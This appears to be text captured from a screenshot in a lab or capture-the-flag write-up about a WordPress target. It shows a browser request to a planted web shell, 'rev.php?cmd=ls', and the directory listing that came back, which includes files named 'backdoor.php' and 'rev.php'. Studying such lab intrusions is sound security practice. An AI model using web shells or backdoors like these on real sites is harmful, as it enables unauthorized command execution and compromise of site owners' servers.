 view-source:http://lemonsqueezy/wordpress/rev.php?cmd=ls
Most Visited Getting Started
1 backdoor.php
2 index.php
3 license.txt
4 readme.html
5 rev.php
6 wp-activate.php
7 wp-admin
8 wp-blog-header.php
9 wp-comments-post.php
10 wp-config-sample.php
11 wp-config.php
12 wp-content
13 wp-cron.php
14 wp-includes
15 wp-links-opml.php
16 wp-load.php
17 wp-login.php
18 wp-mail.php
19 wp-settings.php
20 wp-signup.php
21 wp-trackback.php
22 xmlrpc.php
23 xmlrpc.php